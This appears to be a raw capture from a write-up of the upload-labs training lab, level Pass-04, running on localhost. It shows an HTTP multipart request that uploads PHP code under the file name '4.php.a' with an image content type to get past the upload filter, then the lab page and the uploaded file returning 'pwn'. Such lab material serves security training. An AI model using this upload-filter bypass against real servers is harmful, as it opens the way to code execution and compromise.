 POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------210051365823107
Content-Length: 318
Cookie: pass=04
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------210051365823107
Content-Disposition: form-data; name="upload_file"; filename="4.php.a"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------210051365823107
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------210051365823107--
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>拿到一个<code>shell</code>。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4.php.a" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/4.php.a
pwn